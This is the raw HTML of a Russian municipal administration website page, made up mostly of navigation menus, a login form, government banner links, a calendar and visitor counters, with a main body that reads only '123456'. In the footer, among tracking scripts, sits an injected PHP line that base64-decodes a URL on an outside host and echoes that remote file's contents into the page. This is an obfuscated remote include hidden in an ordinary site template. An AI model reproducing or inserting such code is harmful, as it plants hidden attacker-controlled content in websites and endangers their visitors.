<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/1-0-25"><span>Приватизация муниципального имущества</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-216"><span>Храм Покрова Пресвятой Богородицы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-217"><span>Карта сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><br></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!-- </block1> -->

<!-- <block6> -->

<!--IF-->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Поиск по сайту<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!--ENDIF-->
<!-- </block20596> --> 


<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=0adm-kalina&amp;ref='+escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549979 = function( form, data = {} ) {
			var o   = $('#frmLg549979')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549979')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549979').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549979').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549979" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549979" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549979(this)" data-submitter="sendFrm549979">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="remsitePage96" type="checkbox" name="rem" value="1" checked="checked"/><label for="remsitePage96">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="979" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block2> -->
<div><a href="https://forms.krasnodar.ru/opros-naseleniya/?municipality=19" target="_blank"><img src="/opros.gif" alt=""></a><br></div>
<div><a href="https://спроси.дом.рф" target="_blank"><img src="/sprosidom.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.kremlin.ru/" target="_blank"><img src="/prezident.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.council.gov.ru/" target="_blank"><img src="/sovet_federac.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.duma.gov.ru/" target="_blank"><img src="/duma.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://government.ru/" target="_blank"><img src="/pravit.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.krasnodar.ru/" target="_blank"><img src="/banner_portal_kraj.jpg" alt=""></a><br></div><div><br></div>
<div><font face="Georgia" style=""><span style="font-size: 14pt;"><img src="/letter-clipart-9.png" alt="Виртуальная приемная" align="left" width="60pxpx" style="text-align: center; "></span><div style="text-align: center;"><span style="font-size: 18.6667px;"><br></span></div></font></div><div><br></div><div><br></div><div><br></div><div><br></div><div><font face="Georgia" style="font-size: 12pt;"><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000">Виртуальная приемная</a></font></div><div><br></div>
<div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/korrupcii_net/2013-10-14-168" target="_blank"><img src="/kor.jpg" alt=""></a></div><div><br></div>
<div><a href="http://fmkk.ru/" target="_blank"><img src="/micro.jpg" alt=""></a><br></div>
<div><a href="http://www.адм-калина.рф/index/0-211" target="_blank"><img src="/gr.jpg" alt=""></a><br></div>
<div><a href="https://www.smokk.ru" target="_blank"><img src="/CMOKK.png" alt=""></a><br></div>
 
<div><a href="http://kapremont23.ru" target="_blank"><img src="/kap_rem.png" alt=""></a><br></div>
<div><a href="javascript://" onclick="uvcl()"></a><a href="http://www.atamani.ru/" target="_blank"><img src="/ataman.png" alt=""></a><br></div>

<div><a href="http://pravo.gov.ru" target="_blank"><img src="/6.png" border="0" alt="Официальный интернет-портал правовой информации"></a><br><div> 
<div><a href="https://dorogi-onf.ru" target="_blank"><img src="/karta.png" alt=""></a><br></a><br></div>
<div><a href="https://моифинансы.рф" target="_blank"><img src="/logo.svg" alt=""></a><br></a><br></div>
<div><a href="https://мсп.рф/?utm_source=banner&utm_medium=krasnodarskij_kraj&utm_campaign=banner_na_glavnoi" target="_blank"><img src="/Digital_plat.png" alt="Цифровая платформа МСП"></a><br></a><br></div>
 
 
 
<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

<div align="center"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="2" class="calTable"><tr><td align="center" class="calMonth" colspan="7"><a title="Декабрь 2025" class="calMonthLink cal-month-link-prev" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2025-12';return false;">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2026-01';return false;">Январь 2026</a> &nbsp;<a title="Февраль 2026" class="calMonthLink cal-month-link-next" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2026-02';return false;">&raquo;</a></td></tr><tr><td align="center" class="calWday">Пн</td><td align="center" class="calWday">Вт</td><td align="center" class="calWday">Ср</td><td align="center" class="calWday">Чт</td><td align="center" class="calWday">Пт</td><td align="center" class="calWdaySe">Сб</td><td align="center" class="calWdaySu">Вс</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td></tr><tr><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td><td align="center" class="calMday">9</td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td></tr><tr><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2026-01-14" title="3 Сообщений">14</a></td><td align="center" class="calMday">15</td><td align="center" class="calMday">16</td><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2026-01-19" title="1 Сообщений">19</a></td><td align="center" class="calMday">20</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2026-01-21" title="3 Сообщений">21</a></td><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td><td align="center" class="calMdayA">25</td></tr><tr><td align="center" class="calMday">26</td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td><td align="center" class="calMday">31</td></tr></table><!-- </bc> --></div>
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block7> -->




<!-- <block12> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

 
<div align="center"><!-- <bc> --><span id="sputnik-informer"></span><!-- </bc> --></div>
 .
<div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>

<script type="text/javascript">
 (function(d, t, p) {
 var j = d.createElement(t); j.async = true; j.type = "text/javascript";
 j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
 var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
 })(document, "script", document.location.protocol);
 </script>
 
 </td>
 
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr> 
 
 
 
</tbody></table><br>

<!-- </block12> -->



 

<!-- </block13> -->











<!-- <block27280> -->
<!--IF-->
<br>
<!--ENDIF-->
<!-- </block65216> --><!--/U1CLEFTER1Z-->
</td>
 
<td valign="top" class="mFrame">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td width="60%"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> · <a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/rss/">RSS</a></td>
<td align="right" class="copy">25.01.2026, 19:44</td>
</tr>
</tbody></table>
<hr>

 <!-- <middle> -->
<!-- <body>
 --><div class="page-content-wrapper">123456</div><!-- </body> --> 
<!-- </middle> -->

<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" height="24">
<tbody><tr>
 <td width="100%" align="left" bgcolor="#C3E1EF" background="/.s/t/211/9.gif"><b><i>Ваш IP адрес:</i></b> 13.58.65.181 <b><i>Ваш браузер:</i></b> chrome <b><i>Версия вашего браузера:</i></b> 131.0.0.0

 <span id="sputnik-informer"></span>
 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>




</td></tr>
</tbody></table>

<div style="text-align: left; padding: 5px;" align="center"><br></div><!--/U1BFOOTER1Z--> 

<div id="right-sidebar"></div> 
</td><td width="200" valign="top" style="width: 1px; height: 1px; vertical-align: top; letter-spacing: 0px; word-spacing: 0px;">

</td>

</tr>
</tbody></table>


</div></center>
 
 <button id="toTopBtn" title="Наверх">↑</button>

<script>
 window.onscroll = function() {
 const btn = document.getElementById('toTopBtn');
 if (document.body.scrollTop > 100 || document.documentElement.scrollTop > 100) {
 btn.style.display = "block";
 } else {
 btn.style.display = "none";
 }
 };
 document.getElementById('toTopBtn').onclick = function() {
 window.scrollTo({top: 0, behavior: 'smooth'});
 };
</script>
</body></html>
<!-- 0.08514 (s740) -->